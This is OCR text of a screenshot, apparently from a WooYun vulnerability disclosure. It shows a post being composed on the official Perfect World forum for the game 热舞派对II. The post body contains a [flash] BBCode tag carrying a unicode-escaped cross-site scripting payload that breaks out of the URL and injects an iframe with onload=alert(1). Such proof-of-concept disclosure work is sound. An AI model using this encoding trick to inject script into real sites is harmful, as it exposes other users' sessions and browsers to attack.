 bbs.rwpd.wanmei.com/forum.php?mod=post&action=newthread&fid=15
's Blog - ··· WooYun.org | 自由··· 腾讯安全应急响应··· 百度安全中心 国家信息安全漏洞··· md5在线查询解密md··· md5在线查询破解,m···
完美世界
PERFECT WORLD
2013年度巨制 3D网游巅峰之作
笑傲江湖OL 今日公测
充值 | 注册 | 账户
热舞派对2
WWW.RWPD.COM
M4sk 设置 消息
积分: 2 用
下载游戏 通行证注册 账号充值 客服中心 排行榜
请输入搜索内容 帖子 搜索
《热舞派对II》官方论坛 综合讨论区 靓舞靓影(影音) 发表帖子
发表帖子
参与活动 M4sk测试 还可输入 72 个字符
字体 大小 表情 图片 附件 音乐 视频 Flash 全屏 常用
B I U A 纯文本
[flash]http://1.com\u0022\u003e\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u002f\u006f\u006e\u006c\u006f\u0061\u0
064\u003d\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029\u003e/1.swf%5B/flash%5D [/flash]
www.wooyun.org